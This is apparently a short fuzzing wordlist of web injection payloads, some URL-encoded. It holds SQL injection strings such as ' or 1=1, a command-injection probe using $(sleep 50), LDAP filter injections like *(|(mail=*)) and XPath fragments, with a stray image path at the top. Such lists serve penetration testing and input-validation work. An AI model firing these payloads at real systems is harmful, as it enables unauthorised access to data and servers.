 %27%20or%201=1
%20$(sleep%2050)
%20'sleep%2050'
char%4039%41%2b%40SELECT
&apos;%20OR
'sqlattempt1
(sqlattempt2)
|
%7C
*|
%2A%7C
*(|(mail=*))
%2A%28%7C%28mail%3D%2A%29%29
*(|(objectclass=*))
%2A%28%7C%28objectclass%3D%2A%29%29
(
%28
)
%29
&
%26
!
%21
' or 1=1 or ''='
' or ''='
x' or 1=1 or 'x'='y
/
//
//*
*/*
inject into
your